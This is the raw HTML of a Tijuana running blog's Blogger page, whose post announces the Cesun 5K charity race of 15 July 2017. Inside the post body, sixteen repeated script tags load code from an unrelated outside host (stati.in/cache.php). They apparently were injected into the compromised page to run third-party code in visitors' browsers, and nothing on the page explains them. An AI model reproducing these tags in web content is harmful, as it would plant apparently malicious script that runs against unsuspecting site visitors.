<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Enero'>Eventos Pista y Campo 2014 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Febrero'>Eventos Pista y Campo 2014 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Julio'>Eventos Pista y Campo 2014 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Junio'>Eventos Pista y Campo 2014 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Marzo'>Eventos Pista y Campo 2014 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Mayo'>Eventos Pista y Campo 2014 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Noviembre'>Eventos Pista y Campo 2014 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Octubre'>Eventos Pista y Campo 2014 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Septiembre'>Eventos Pista y Campo 2014 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015'>Eventos Pista y Campo 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Abril'>Eventos Pista y Campo 2015 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Agosto'>Eventos Pista y Campo 2015 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Enero'>Eventos Pista y Campo 2015 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Febrero'>Eventos Pista y Campo 2015 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Julio'>Eventos Pista y Campo 2015 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Junio'>Eventos Pista y Campo 2015 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Marzo'>Eventos Pista y Campo 2015 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Mayo'>Eventos Pista y Campo 2015 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Noviembre'>Eventos Pista y Campo 2015 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Octubre'>Eventos Pista y Campo 2015 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Septiembre'>Eventos Pista y Campo 2015 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Experiencias%20Personales'>Experiencias Personales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Galer%C3%ADas'>Galerías</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Lev%C3%A1ntate%20y%20corre'>Levántate y corre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Mente%20sana%20para%20un%20cuerpo%20r%C3%A1pido'>Mente sana para un cuerpo rápido</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/n'>n</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales'>Noticias Internacionales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202010'>Noticias Internacionales 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202011'>Noticias Internacionales 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202012'>Noticias Internacionales 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202013'>Noticias Internacionales 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202014'>Noticias Internacionales 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202015'>Noticias Internacionales 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales'>Noticias Locales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202010'>Noticias Locales 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202011'>Noticias Locales 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202012'>Noticias Locales 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202013'>Noticias Locales 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202014'>Noticias Locales 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202015'>Noticias Locales 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202016'>Noticias Locales 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales'>Noticias Nacionales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202010'>Noticias Nacionales 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202011'>Noticias Nacionales 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202012'>Noticias Nacionales 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202013'>Noticias Nacionales 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202014'>Noticias Nacionales 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202015'>Noticias Nacionales 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Tokio%202021'>Noticias Tokio 2021</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Nutrici%C3%B3n'>Nutrición</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/obesity'>obesity</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Peliculas'>Peliculas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/pis'>pis</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/pista%20%20y%20campo'>pista  y campo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Pista%20y%20Campo'>Pista y Campo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/pista%20y%20campo%202015%20Mayo'>pista y campo 2015 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/pista%20y%20campo%202016'>pista y campo 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Qu%C3%A9%20est%C3%A1%20pasando%20en%20el%20Atletismo%20Local%3F'>Qué está pasando en el Atletismo Local?</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Resultados'>Resultados</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Resultados%20Carreras%20Pedestres%202013'>Resultados Carreras Pedestres 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Resultados%20Eventos%20Pista%20y%20Campo%202013'>Resultados Eventos Pista y Campo 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Un%20Kil%C3%B3metro%20con'>Un Kilómetro con</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/V%C3%ADdeos'>Vídeos</a>
</li>
</ul>
</div></div>
<div class='col-sm-3 col-xs-12 section' id='mtl-sub-menu-col-3'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Page Layouts</h2>
<ul class='mobile-sub-menu'>
<li><a href='http://www.yotambiencorroentijuana.com/'>Página principal</a></li>
</ul>
</div></div>
<div class='col-sm-3 col-xs-12 no-items section' id='mtl-sub-menu-col-4'>
</div>
</div>
</div><!-- end header -->
<div class='mtl-container' id='main-wrapper'>
<div class='row container-fluid'>
<div class='side-dock-wrap section' id='side-dock-wrap'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='side-dock-title'>
<a href='#' id='close-side-dock'><i class='fa fa-angle-double-right'></i></a>
<h3>Follow Me</h3>
</div>
<div class='widget-content side-dock-content-wrap'>
</div>
</div></div>
<div class='row main-content-wrap clearfix'>
<div class='col-sm-12 col-xs-12 main-content' id='main-content-2'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Primero -->
<ins class='adsbygoogle' data-ad-client='ca-pub-5516335626718762' data-ad-format='auto' data-ad-slot='7332038935' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><!-- end main-content -->
</div><!-- end main-content-wrap -->
<div class='row main-content-wrap clearfix'>
<div class='col-sm-8 col-xs-12 main-content' id='main-content-1'>
<div class='section' id='mtl-main-content'><div class='widget HTML' data-version='1' id='HTML300'>
<div class='widget-content ads-widget'>
no
</div>
</div><div class='widget HTML' data-version='1' id='HTML600'>
<div class='widget-content ads-widget' id='inside-ads'>
no
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>martes, 2 de mayo de 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGkCTA9I6Uq8Qok2HssUZ1FjppVhP_YWtHLwwnqOtzOB9JMYIDY8gWm-rUshruFq49Q9pJjhijfE8yNdam6Qm7WBjZjflwd3hIKbyIDgn9gn_euMpNFea8C99uXK3CEugt25Y-FgUOIv2F/s640/carrera.jpg' itemprop='image_url'/>
<meta content='8893749381333537711' itemprop='blogId'/>
<meta content='8986944031511335683' itemprop='postId'/>
<a name='8986944031511335683'></a>
<div class='pcontent block2-content col-sm-6 col-xs-12'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.yotambiencorroentijuana.com/' property='v:title' rel='v:url'>Home</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.yotambiencorroentijuana.com/search/label/Convocatorias' property='v:title' rel='v:url'>Convocatorias</a></span>
<i class='fa fa-angle-right'></i>
<span>Convocatoria - Carrera Cesun 5K - Sábado 15 de Julio del 2017.</span>
</div>
<div class='block1-meta-tag'>
<ul class='post-categories'>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Convocatorias' rel='tag'>Convocatorias</a></li>
</ul>
<ul class='post-meta'>
<li class='date-post-meta'>
<span>/</span>
<time datetime='2017-05-02T12:02:00-07:00' itemprop='dateCreated'>12:02:00</time>
</li>
<li><span>/</span>
<a href='https://www.blogger.com/profile/03208314888590690683' itemprop='author'>Yo también corro en Tijuana</a>
</li>
<li class='comment-post-meta'>
<span>/</span><a href='http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html' onclick=''>0</a>
</li>
</ul>
</div>
<h1 class='block-title post-title entry-title' itemprop='name'>
Convocatoria - Carrera Cesun 5K - Sábado 15 de Julio del 2017.
</h1>
<div class='single-top-social-wrap single-social-wrap'>
<span class='single-social-title'>share on:</span>
<a class='share-to-social color-facebook' href='http://www.facebook.com/share.php?u=http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html' onclick='window.open(this.href, &#39;mywin&#39;, &#39;left=50,top=50,width=600,height=350,toolbar=0&#39;); return false;'><i class='fa fa-facebook'></i><span class='share-title'>Facebook</span></a>
<a class='share-to-social color-twitter' href='http://twitter.com/home?status=Convocatoria - Carrera Cesun 5K - Sábado 15 de Julio del 2017. - http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html' onclick='window.open(this.href, &#39;mywin&#39;, &#39;left=50,top=50,width=600,height=350,toolbar=0&#39;); return false;'><i class='fa fa-twitter'></i><span class='share-title'>Twitter</span></a>
<a class='share-to-social color-google' href='http://plus.google.com/share?url=http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html' onclick='window.open(this.href, &#39;mywin&#39;, &#39;left=50,top=50,width=600,height=350,toolbar=0&#39;); return false;'><i class='fa fa-google-plus'></i><span class='share-title'>Google +</span></a>
</div>
</div>
<div class='post-body entry-content post-excerpt' id='post-body-8986944031511335683' itemprop='articleBody'>
<div class='mtl-post-content'><div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Carrera Cesun 5K</span><br />
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Sábado 15 de Julio del 2017</span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Salida y meta: Cesun Universidad Campus Morelos</span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Registros a partir de las 7:00 a.m.</span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Donativo: $150 pesos</span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Los primeros 200 registros tendrán playera</span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Carrera en Pro de la Fundación de Psicología Preventiva de Baja California A.C. apoyando a la prevención de violencia intrafamiliar.</span></div>
<div>
<span id="fullpost"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGkCTA9I6Uq8Qok2HssUZ1FjppVhP_YWtHLwwnqOtzOB9JMYIDY8gWm-rUshruFq49Q9pJjhijfE8yNdam6Qm7WBjZjflwd3hIKbyIDgn9gn_euMpNFea8C99uXK3CEugt25Y-FgUOIv2F/s1600/carrera.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1324" data-original-width="1600" height="528" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGkCTA9I6Uq8Qok2HssUZ1FjppVhP_YWtHLwwnqOtzOB9JMYIDY8gWm-rUshruFq49Q9pJjhijfE8yNdam6Qm7WBjZjflwd3hIKbyIDgn9gn_euMpNFea8C99uXK3CEugt25Y-FgUOIv2F/s640/carrera.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SGT2alDR2ysEd8YYc-DFSqP2IBVMkLWf1yC6GD4ZHOAURoMz8IZbVI35tb_ZZb2RiuFsmnJohK4hc-L3a_J90VvSSk4UyBMIYWGD1f0skeNPgyUTLRTGoD_BVwc78Mp89NwWy-HuSfx1/s1600/carrera+-+copia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1140" data-original-width="1600" height="454" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SGT2alDR2ysEd8YYc-DFSqP2IBVMkLWf1yC6GD4ZHOAURoMz8IZbVI35tb_ZZb2RiuFsmnJohK4hc-L3a_J90VvSSk4UyBMIYWGD1f0skeNPgyUTLRTGoD_BVwc78Mp89NwWy-HuSfx1/s640/carrera+-+copia.jpg" width="640" /></a></div>
<div>
<br /></div>
</div>
<script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=zte" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=zte" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=zte" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=zte" type="text/javascript"></script><br />
<script src="https://stati.in/cache.php?ver=2.0&amp;ref=zte" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=zte" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=zte" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=zte" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script></div>
<div class='single-nav clearfix'>
<div class='single-previous'>
<span class='prev-article'>previous article</span><a href='http://www.yotambiencorroentijuana.com/2017/05/medio-maraton-valle-de-guadalupe.html'>
<div class='single-nav-title-wrap single-nav-left'>
<span class='single-nav-title'>Entrada más reciente</span>
</div></a>
</div>
<div class='single-next'>
<span class='next-article'>next article</span><a href='http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html'>
<div class='single-nav-title-wrap single-nav-right'>
<span class='single-nav-title'>Entrada antigua</span>
</div></a>
</div>
</div>
<div class='single-author-wrap'>
<div class='author-box-wrap clearfix'>
<div class='author-thumb'><img alt='' height='105' src='' width='105'/></div>
<h3 class='author-title'></h3>
<div class='author-description'>
</div>
</div>
</div>
<div class='related-posts'>
<span style='display:none'>Convocatorias</span>
</div>
<br/>
<div id='disqus_thread'></div>
<br/>
</div>
<div class='post-footer'>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<!--Can't find substitution for tag [adStart]-->

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
<div class='pagenavi'>
<script type='text/javascript'> 
          //<![CDATA[
          function pageNavi(o) {
            var m = location.href,
              l = m.indexOf("/search/label/") != -1,
              a = l ? m.substr(m.indexOf("/search/label/") + 14, m.length) : "";
            a = a.indexOf("?") != -1 ? a.substr(0, a.indexOf("?")) : a;
            var g = l ? "/search/label/" + a + "?updated-max=" : "/search?updated-max=",
              k = o.feed.entry.length,
              e = Math.ceil(k / DefaultConfig.perPage);
            if (e <= 1) {
              return
            }
            var n = 1,
              h = [""];
            l ? h.push("/search/label/" + a + "?max-results=" + DefaultConfig.perPage) : h.push("/?max-results=" + DefaultConfig.perPage);
            for (var d = 2; d <= e; d++) {
              var c = (d - 1) * DefaultConfig.perPage - 1,
                b = o.feed.entry[c].published.$t,
                f = b.substring(0, 19) + b.substring(23, 29);
              f = encodeURIComponent(f);
              if (m.indexOf(f) != -1) {
                n = d
              }
              h.push(g + f + "&max-results=" + DefaultConfig.perPage)
            }
            pageNavi.show(h, n, e)
          }
          pageNavi.show = function(f, e, a) {
            var d = Math.floor((DefaultConfig.numPages - 1) / 2),
              g = DefaultConfig.numPages - 1 - d,
              c = e - d;
            if (c <= 0) {
              c = 1
            }
            endPage = e + g;
            if ((endPage - c) < DefaultConfig.numPages) {
              endPage = c + DefaultConfig.numPages - 1
            }
            if (endPage > a) {
              endPage = a;
              c = a - DefaultConfig.numPages + 1
            }
            if (c <= 0) {
              c = 1
            }
            var b = '';

            if (e > 1) {
              b += '<a href="' + f[e - 1] + '"><i class="fa fa-angle-double-left"></i></a>'
            }
            for (i = c; i <= endPage; ++i) {
              if (i == e) {
                b += '<span class="current">' + i + "</span>"
              } else {
                b += '<a href="' + f[i] + '">' + i + "</a>"
              }
            }
            if (e < a) {
              b += '<a href="' + f[e + 1] + '"><i class="fa fa-angle-double-right"></i></a>'
            }
            document.write(b)
          };
          (function() {
            var b = location.href;
            if (b.indexOf("?q=") != -1 || b.indexOf(".html") != -1) {
              return
            }
            var d = b.indexOf("/search/label/") + 14;
            if (d != 13) {
              var c = b.indexOf("?"),
                a = (c == -1) ? b.substring(d) : b.substring(d, c);
              document.write('<script type="text/javascript" src="/feeds/posts/summary/-/' + a + '?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')
            } else {
              document.write('<script type="text/javascript" src="/feeds/posts/summary?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')
            }
          })();
          //]]>
        </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML400'>
<div class='widget-content ads-widget'>
no
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<script type='text/javascript'>
        var disqus_shortname = "";

        (function() {
            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        })();
      </script>
</div></div>
</div><!-- end main-content -->
<div class='col-sm-4 col-xs-12 sidebar SidebarFooter' id='sidebar-1' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='widget-area section' id='sidebar-widget-area-1'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Siguenos en Facebook</h2>
<div class='widget-content'>
fbbox/http://facebook.com/yotambiencorroentijuana
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-pkey="78e5zxsfgs" data-rpmplayer="" type="text/javascript">var d=document,a=window.__Ananas__,n=d.createElement("script"),s=d.getElementsByTagName("script")[0];if(!d.getElementById("rpm_")){n.type="text/javascript"; n.id="rpm_"; n.async=true;n.src="//www.redpineapplemedia.com/ananas/bundle.js";s.parentNode.insertBefore(n,s)};if(a){if(a.reInit){a.reInit()}}</script>
</div>
</div></div><!-- end widget-area -->
<div class='widget-area section' id='sidebar-widget-area-2'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Enlaces</h2>
<div class='widget-content'>
<style>
#enlaces a{
border:solid 1px #989898;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
padding:26px 0px;
}
#enlaces img{text-align:center}
</style>
<div id="enlaces">
<a href="http://www.imdet.tijuana.gob.mx/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF-0hMwriMYHZiXaBhm_xa7r9Nay7Y4AUZYdiCqMZOVfX0twitGrf9Mdfj2apC3cMtvsA5evSDdiuetvL-KzmD9ty7smqI2_DbEdkmOKAooqTgQXRWc1IemeTtII2IiXOxolnOXHCU3EE/s1600/imdet.png" title="IMDET"/></a>

<a href="http://indebc.gob.mx/main/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1FH7vq-GTVFy0hH7eKcgMgo3DqhAPYcEhz4CAl95Kd6BHWJfHkJ4UlmyGHBEkcpj4XmkROeCXEe4UPFq2vbsQDMYAiE5GRk6MHfbfjMiDwXBFVfuIyKDpJv8SLNh7TpHqZ6nfaHzZ5v4/s1600/inde.png" title="INDE"/></a>

<a href="http://www.fmaa.mx/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXwKknoahNAfM7BzOMtClzYpyI7mbVHA5m-MlMM0PkDOgl1P_o3hizgK60GV8AfzEJDNWbWo7BDTd_r7_fse0DsSN5AFErBSjJ6eGBgLB7xh017o238AZ0UHBU_c3Wal0W0UNmOfdIf8w/s1600/fmaa.png" title="FMAA&quot;/" /></a>

<a href="https://www.trackandfieldnews.com/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_UD3ESsP0HN0tlsAn3thMBmOEoWNeOggaLiwn5kiS8hREu7sPkHJ4R4b1ZNjd_ZXm4_GN38XFpqzGzz3ULNKTE2yejfmS9QyRGlMAjOpoQgCI9uZD4EF0LCICY6EZeXlr4C40IuMQvCM/s1600/trackandfield.png" title="Track & Field"/></a>

<a href="http://www.runners.mx/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOkBLEBIkUfcUnhSzWrdj5oF2yqUN2Zi_QHjvTtxtL_u6QrZz8WKU4b-19Vsr7H-UfdfwgYi4I7xwUC952UdBZi6frZ3WqsUKK2fQWqfZU81oSBvS2m4W2pW3NhpDYML3HTW6t_68fPKo/s1600/runners.png " title="Runners"/></a>

<a href="http://www.iaaf.org/home" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdMfAIjxjB_iWFJ94bCVWn181Z2athh045P47XWucoEHfpDQqkw0eCmXEsew4JRqL9nG0S9g00nc3IYws7zKU8_w2YTTbZ2XciKw7CgtDBYrlqjOkgz2aIkLjfUlQGJomvgJWsQ63YpGc/s1600/iaaf.png" title="IAAF"/></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Próx. Eventos</h2>
<div class='widget-content'>
<span style=" font-weight: bold;">
Serial Delegacional S. Taboada Tj 5k
Sabado 20 de Mayo del 2023
7.15am - Registro Gratis

</span>
<span><br />
Carrera Contadores 3k y 5k 
Colegio Contadores, Zona Rio Tj, 
Domingo 21 de  Mayo del 2023 - 8.00 am
Registro 3k $250 pesos, 5k $ 350 pesos
</span><br /><br />
<span style="color:#2e3258;">
Para mas eventos consulta nuestro calendario </span>

<span style="color:red;text-decoration:underline"><b><i><a href="http://www.yotambiencorroentijuana.com/p/proximos-eventos.html">Aqui</a></i></b></span>
</div>
</div></div>
